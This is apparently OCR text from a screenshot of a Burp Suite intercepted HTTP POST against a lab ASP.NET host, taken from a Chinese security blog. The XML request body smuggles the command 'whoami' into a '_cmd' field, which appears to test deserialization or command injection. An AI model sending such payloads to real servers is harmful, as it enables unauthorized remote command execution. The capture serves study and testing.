 Request to http://192.168.3.203:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex XML
1 POST /info.aspx HTTP/1.1
2 Host: 192.168.3.203
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 154
10 Origin: http://192.168.3.203
11 Connection: close
12 Referer: http://192.168.3.203/default.aspx
13
14 <?xml version="1.0"?><Test xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><_cmd>whoami</_cmd></Test
墨守安全
https://blog.csdn.net/qq_32261191